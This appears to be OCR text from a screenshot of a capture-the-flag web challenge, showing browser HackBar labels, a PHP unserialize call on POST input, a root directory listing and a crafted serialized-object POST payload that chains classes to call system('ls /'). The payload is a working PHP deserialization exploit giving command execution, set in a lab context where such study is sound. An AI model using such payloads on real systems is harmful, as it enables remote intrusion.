 = @unserialize($_POST['fast']);
new Exception("Nope"); bin boot dev etc flag home lib lib64 media mnt opt proc root run sbin srv start.sh sys tmp usr var NewStar
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 HackBar 应用程序
ryption Encoding SQL XSS LFI XXE Other
Load URL
http://dec73c11-72cd-4d3c-a386-389f89179264.node4.buuoj.cn:81/
Split URL
Execute
Post data Referer User Agent Cookies Clear All
ADD "/"
fast=a:2:{i:0;O:5:"Start":1:{s:6:"errMsg";O:6:"Crypto":1:{s:3:"obj";O:7:"Reverse":1:{s:4:"func";O:3:"Pwn":1:{s:3:"obj";O:3:"Web":2:
{s:4:"func";s:6:"system";s:3:"var";s:4:"ls /";}}}}}i:0;N;}